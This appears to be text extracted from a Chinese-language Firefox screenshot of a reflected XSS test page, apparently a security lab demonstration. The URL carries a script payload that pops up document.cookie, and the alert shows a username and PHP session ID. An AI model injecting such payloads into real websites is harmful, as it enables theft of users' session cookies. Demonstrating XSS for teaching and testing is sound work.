 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
反射型XSS测试
xss.com/xss-ref.php?msg=<script>alert(document.cookie)<%2Fscript>
搜索
submit
您输入的内容为:
username=xssuser; PHPSESSID=mn29un6jai0ga3tmk5qpos36m2
确定
正在传输来自 xss.com 的数据...
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！
翻新 Firefox...